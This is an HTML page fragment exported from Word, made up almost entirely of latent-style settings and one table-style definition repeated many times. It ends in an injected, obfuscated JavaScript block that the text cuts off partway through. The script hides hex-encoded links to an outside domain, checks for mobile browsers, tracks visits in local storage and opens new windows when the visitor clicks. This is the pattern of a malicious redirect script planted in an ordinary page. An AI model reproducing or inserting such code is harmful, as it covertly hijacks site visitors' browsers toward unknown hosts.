   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<mce:style><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><mce:style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></mce:style><style mce_bogus="1"><!--
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tabla normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
--></style>
<!--[endif]---->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera 